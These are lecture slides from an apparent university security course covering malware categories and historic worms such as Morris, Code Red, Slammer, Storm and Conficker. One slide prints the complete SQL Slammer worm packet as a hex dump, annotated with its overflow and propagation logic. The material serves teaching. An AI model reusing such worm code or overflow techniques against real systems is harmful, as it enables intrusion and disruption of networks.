Slide 1


Computational Intelligence (TC2027)

Slide 2
Unit 5 – System Security (IV)
Malwares
Worms

Slide 3

Malwares

Slide 4

Trapdoor
Secret entry point into a system
Specific user identifier or password that circumvents normal security procedures.
Commonly used by developers
Could be included in a compiler.
Notes:
MyDoom worm: Places a backdoor on port 3127/tcp to allow remote control of the subverted PC (by putting its own SHIMGAPI.DLL file in the system32 directory and launching it as a child process of the Windows Explorer); this is essentially the same backdoor used by Mimail.

Slide 5

Logic Bomb
Embedded in legitimate programs
Activated when specified conditions met
E.g., presence/absence of some file; Particular date/time or particular user
When triggered, typically damages system
Modify/delete files/disks

Slide 6
Example of Logic Bomb
In 1982, the Trans-Siberian Pipeline incident occurred. A KGB operative was to steal the plans for a sophisticated control system and its software from a Canadian firm, for use on their Siberian pipeline. The CIA was tipped off by documents in the Farewell Dossier and had the company insert a logic bomb in the program for sabotage purposes. This eventually resulted in "the most monumental non-nuclear explosion and fire ever seen from space“.

Slide 7
Trojan Horse
Program with an overt (expected) and covert effect
Appears normal/expected
Covert effect violates security policy
User tricked into executing Trojan horse
Expects (and sees) overt behavior
Covert effect performed with user’s authorization

Slide 8

Virus
Self-replicating code
Like replicating Trojan horse
Alters normal code with “infected” version
No overt action
Generally, tries to remain undetected
Operates when infected code executed
If spread condition, then
For target files
if not infected then alter to include virus
Perform malicious action
Execute normal program

Slide 9
Virus Infection Vectors
Boot Sector (USB drives)
Executable
Macro files
Notes:
Boot Sector
Problem: How to ensure virus “carrier” executed?
Solution: Place in boot sector of disk
Run on any boot
Propagate by altering boot disk creation
Similar concepts now being used for thumb drive
Executable
Malicious code placed at beginning of legitimate program
Runs when application run
Application then runs normally
Macro Virus
Infected “executable” isn’t machine code
Relies on something “executed” inside application data
Common example: Macros
Otherwise similar properties to other viruses
Architecture-independent
Application-dependent

Slide 10
Virus Properties
Terminate and Stay Resident
Stays active in memory after application complete
Allows infection of previously unknown files
Trap calls that execute a program
Stealth
Conceal Infection
Trap read and disinfect
Let execute call infected file
Encrypt virus
Prevents “signature” to detect virus
Polymorphism
Change virus code to prevent signature

Slide 11

Worm
Runs independently
Does not require a host program
Propagates a fully working version of itself to other machines
Carries a payload performing hidden tasks
Backdoors, spam relays, DDoS agents; …
Phases
Probing ➔ Exploitation ➔ Replication ➔ Payload

Slide 12


Slide 13

Email Worms: Spreading as Email Attachments
Love Bug worm (ILOVEYOU worm) (2000):
May 3, 2000: 5.5 to 10 billion dollars in damage
MyDoom worm (2004)
First identified in 26 January 2004:
On 1 February 2004, about 1 million computers infected with Mydoom begin a massive DDoS attack against the SCO group
Storm worm & Storm botnet (2007)
Identified on January 17
gathering infected computers into the Storm botnet.
By around June 30th infected 1.7 million computers,
By September, has between 1 and 10 million bots
Notes:
Love bug work
Storm worm gets its name from the subjects of initial emails “230 dead as storm batters Europe”
Servers distribute malware automatically recode it twice an hour

Slide 14

Botnet
A botnet is a network of compromised privately owned computers that are infected (without the owners’ knowledge) with malicious software and used for remote access.
Zombies that are part of a network might not be considered active network attackers but can have equally damaging consequences when the botnet is activated.

Slide 15

Threat Model (Active Attacks)

Slide 16

Threat Model (Active Attacks)

Slide 17

Rootkit
Software used after system compromise to:
Hide the attacker’s presence
Provide backdoors for easy reentry
Simple rootkits:
Modify user programs (ls, ps)
Detectable by tools like Tripwire
Sophisticated rootkits:
Modify the kernel itself
Hard to detect from userland

Slide 18
Rootkit Classification
Application-level Rootkit
Traditional RootKit
Kernel-level RootKit
Evil Program
good
login
good
ps
good
ifconfig
good
tripwire
Trojan
login
Trojan
ps
Trojan
ifconfig
good
tripwire
good
program
good
program
good
program
good
program
Kernel
Trojan
Kernel Module
Kernel
Kernel
Hxdef, NTIllusion
Lrk5, t0rn
Shadow Walker, adore

Slide 19
Rootkit Classification
Under-Kernel RootKit
good
login
good
ps
good
ifconfig
good
tripwire
SubVirt, ``Blue Pill’’
Kernel
Hypervisor
Hardware/firmware
Evil VMM

Slide 20

Spyware
Malware that collects little bits of information at a time about users without their knowledge
Keyloggers:
May also tracking browsing habit
May also re-direct browsing and display ads
Typically, do not self-propagate

Slide 21


Scareware
Software with malicious payloads, or of limited or no benefit
Sold by social engineering to cause shock, anxiety, or the perception of a threat

Slide 22
Ransomware
Holds a computer system, or the data it contains, hostage against its user by demanding a ransom.
Disable an essential system service or lock the display at system startup
Encrypt some of the user's personal files, originally referred to as cryptoviruses, cryptotrojans or cryptoworms
Victim user has to
enter a code obtainable only after wiring payment to the attacker or sending an SMS message
buy a decryption or removal tool

Slide 23

WANNACRY RANSOMWARE

Slide 24

https://www.infosecurity-magazine.com/news/energy-giant-edp-hit-10-million/

Slide 25
Worms

Slide 26

Morris Worm (November 1988)
First major worm
Written by Robert Morris
Son of former chief scientist of NSA’s National Computer Security Center

Slide 27

Morris Worm Description
Two parts
Main program to spread worm
look for other machines that could be infected
try to find ways of infiltrating these machines
Vector program (99 lines of C)
compiled and run on the infected machines
transferred main program to continue attack

Slide 28

Morris Worm Description

Slide 29
Vector 1: Debug feature of sendmail
Sendmail
Listens on port 25 (SMTP port)
Some systems back then compiled it with DEBUG option on
Debug feature gives: The ability to send a shell script and execute on the host

Slide 30
Vector 2: Exploiting fingerd
Finger output
arthur.cs.purdue.edu% finger ninghui
Login name: ninghui In real life: Ninghui Li
Directory: /homes/ninghui Shell: /bin/csh
Since Sep 28 14:36:12 on pts/15 from csdhcp-120-173 (9 seconds idle)
New mail received Tue Sep 28 14:36:04 2010;
unread since Tue Sep 28 14:36:05 2010
No Plan.

Slide 31
Vector 2: Exploiting fingerd
Fingerd
Listen on port 79
It uses the function gets
Fingerd expects an input string
Worm writes long string to internal 512-byte buffer
Overrides return address to jump to shell code
Notes:
Finger é um protocolo e comando de troca de informação sobre utilizadores.

Slide 32
Vector 3: Exploiting Trust in Remote Login
Remote login on UNIX
rlogin, rsh
Trusting mechanism
Trusted machines have the same user accounts
Users from trusted machines
/etc/host.equiv – system wide trusted hosts file
/.rhosts and ~/.rhosts – users’ trusted hosts file
Host aaa.xyz.com
/etc/host.equiv
bbb.xyz.com
rlogin
Host bbb.xyz.com
User alice

Slide 33
Vector 3: Exploiting Trust in Remote Login
Worm exploited trust information
Examining trusted hosts files
Assume reciprocal trust
If X trusts Y, then maybe Y trusts X
Password cracking
Worm coming in through fingerd was running as daemon (not root) so needed to break into accounts to use .rhosts feature
Read /etc/passwd, used ~400 common password strings & local dictionary to do a dictionary attack

Slide 34
Other Features of The Worm
Program is shown as 'sh' when ps
Files didn’t show up in ls
Find targets using several mechanisms:
'netstat -r -n‘, /etc/hosts, …
Compromise multiple hosts in parallel
When worm successfully connects, forks a child to continue the infection while the parent keeps trying new hosts
Worm has no malicious payload
Where does the damage come from?

Slide 35
Damage
One host may be repeatedly compromised
Supposedly designed to gauge the size of the Internet
The following bug made it more damaging.
Asks a host whether it is compromised; however, even if it answers yes, still compromise it with probability 1/8.

Slide 36

Increasing propagation speed Code Red (July 2001)
Affects Microsoft Index Server 2.0,
Windows 2000 Indexing service on Windows NT 4.0.
Windows 2000 that run IIS 4.0 and 5.0 Web servers
Exploits known buffer overflow in Idq.dll
Vulnerable population (360,000 servers) infected in 14 hours

Slide 37

Code Red (July 2001)

Slide 38

Increasing propagation speed SQL Slammer, January 2003
Affects in Microsoft SQL 2000
Exploits known buffer overflow vulnerability
Server Resolution service vulnerability reported June 2002
Patched released in July 2002 Bulletin MS02-39
Vulnerable population infected in less than 10 minutes

Slide 39
SQL Slammer, January 2003
Affects in Microsoft SQL 2000
Exploits known buffer overflow vulnerability
Server Resolution service vulnerability reported June 2002
Patched released in July 2002 Bulletin MS02-39
Vulnerable population infected in less than 10 minutes

Slide 40
Slammer’s code is 376 bytes!
This byte signals the SQL Server to store the contents of the packet in the buffer
0000: 4500 0194 b6db 0000 6d11 2e2d 89e5 0a9c E...¶Û..m..-.å..
0010: cb08 07c7 1052 059a 0180 bda8 0401 0101 Ë..Ç.R....½¨....
0020: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0030: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0040: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0050: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0060: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0070: 0101 0101 0101 0101 0101 0101 01dc c9b0 .............ÜÉ°
0080: 42eb 0e01 0101 0101 0101 70ae 4201 70ae Bë........p®B.p®
0090: 4290 9090 9090 9090 9068 dcc9 b042 b801 B........hÜÉ°B¸.
00a0: 0101 0131 c9b1 1850 e2fd 3501 0101 0550 ...1É±.Pâý5....P
00b0: 89e5 5168 2e64 6c6c 6865 6c33 3268 6b65 .åQh.dllhel32hke
00c0: 726e 5168 6f75 6e74 6869 636b 4368 4765 rnQhounthickChGe
00d0: 7454 66b9 6c6c 5168 3332 2e64 6877 7332 tTf¹llQh32.dhws2
00e0: 5f66 b965 7451 6873 6f63 6b66 b974 6f51 _f¹etQhsockf¹toQ
00f0: 6873 656e 64be 1810 ae42 8d45 d450 ff16 hsend¾..®B.EÔP..
0100: 508d 45e0 508d 45f0 50ff 1650 be10 10ae P.EàP.EðP..P¾..®
0110: 428b 1e8b 033d 558b ec51 7405 be1c 10ae B....=U.ìQt.¾..®
0120: 42ff 16ff d031 c951 5150 81f1 0301 049b B...Ð1ÉQQP.ñ....
0130: 81f1 0101 0101 518d 45cc 508b 45c0 50ff .ñ....Q.EÌP.EÀP.
0140: 166a 116a 026a 02ff d050 8d45 c450 8b45 .j.j.j..ÐP.EÄP.E
0150: c050 ff16 89c6 09db 81f3 3c61 d9ff 8b45 ÀP...Æ.Û..óa...E
0160: b48d 0c40 8d14 88c1 e204 01c2 c1e2 0829 ´..@...Áâ..ÂÁâ.)
0170: c28d 0490 01d8 8945 b46a 108d 45b0 5031 Â....Ø.E´j..E°P1
0180: c951 6681 f178 0151 8d45 0350 8b45 ac50 ÉQf.ñx.Q.E.P.E¬P
0190: ffd6 ebca .ÖëÊ
This is the first instruction to get executed. It jumps control to here.
UDP packet header
The 0x01 characters overflow the buffer and spill into the stack right up to the return address
Main loop of Slammer: generate new random IP address, push arguments onto stack, call send method, loop around
Restore payload, set up socket structure, and get the seed for the random number generator
NOP slide
This value overwrites the return address and points it to a location in sqlsort.dll which effectively calls a jump to %esp

Slide 41

Storm botnet
First detected in Jan 2007
Vectors (primarily social engineering):
Email attachments
Download program to show a video
Drive-by exploits
DDoS spam fighting sites, and whichever host discovered to investigate the botnet
Peer-to-peer communications among bots
for asking for C&C server

Slide 42

Storm botnet
Spammer's web site
Spammer
Spamware
Infected computers
Virus or trojan
Mail servers
Users
Web traffic

Slide 43
Storm botnet
P2P controlled – no central "mother ship".
Event based campaigns
2008 greetings, Thanksgiving , Xmas, Valentines, etc.
Purchase expired domains.
Domains resolve to fast-flux networks.
Continuously changing DNS records.

Slide 44
Storm botnet
A few infected hosts are special:
P2P control relays.
DNS servers.
HTTP servers.
Rootkits, malware, hacked sites, etc.
various delivery mechanisms.
Running for more than a year.
We have NOT been able to shut it down.

Slide 45

Storm botnet
A few infected hosts are special:
P2P control relays.
DNS servers.
HTTP servers.
Rootkits, malware, hacked sites, etc.
various delivery mechanisms.
Running for more than a year.
We have NOT been able to shut it down.

Slide 46
Conficker (November 2008)
Also known as Downup, Downadup and Kido.
Five variants
A (2008-11-21); B (2008-12-29); C (2009-02-20)
D (2009-03-04); E(2009-04-07)
Estimated between 9 and 15 millions computers are compromised
Microsoft offers $250,000 reward to catch creator
Highly secure mechanism for updating itself.
Several self-defense mechanism
Disable several security critical programs
Disable DNS lookup related to anti-virus vendors, and windows update

Slide 47

Conficker
Vector 1: Vulnerability in (MS08-067)
Bulletin October 23, 2008
Vulnerability in MS Server service
Exploited by remote RPC request
Lead to code execution without authentication
Vector 2: Dictionary attack on ADMIN$ share Vector 3: Creates DLL-based AutoRun trojan on attached removable drive

Slide 48
Conficker Impact
The Conficker worm infected millions of computers including government, business and home computers in over 190 countries, making it the largest known computer worm infection.
Intramar, the French Navy computer network, (15 January 2009): The network was subsequently quarantined, forcing aircraft at several airbases to be grounded because their flight plans could not be downloaded.
The United Kingdom Ministry of Defence reported that some of its major systems and desktops were infected. The virus had spread across administrative offices, NavyStar/N* desktops aboard various Royal Navy warships and Royal Navy submarines, and hospitals across the city of Sheffield reported infection of over 800 computers.
On 2 February 2009, the Bundeswehr, the unified armed forces of Germany, reported that about one hundred of its computers were infected.

Slide 49
Conficker Impact
An infection of Manchester City Council's IT system caused an estimated £1.5m worth of disruption in February 2009. The use of USB flash drives was banned, as this was believed to be the vector for the initial infection.
A memo from the Director of the UK Parliamentary ICT service informed the users of the House of Commons on 24 March 2009 that it had been infected with the virus. The memo, which was subsequently leaked, called for users to avoid connecting any unauthorised equipment to the network.
In January 2010, the Greater Manchester Police computer network was infected, leading to its disconnection for three days from the Police National Computer as a precautionary measure; during that time, officers had to ask other forces to run routine checks on vehicles and people.[26]

Slide 50

Animation of unique source IP addresses scanning TCP/445 per country (hourly binning)
Conficker (November 2008)

Slide 51

Animation of source IP addresses scanning TCP/445 per country normalized by IP population, in IPs per million IPs (hourly binning)
Conficker (November 2008)

Slide 52
Computational Intelligence (TC2027)

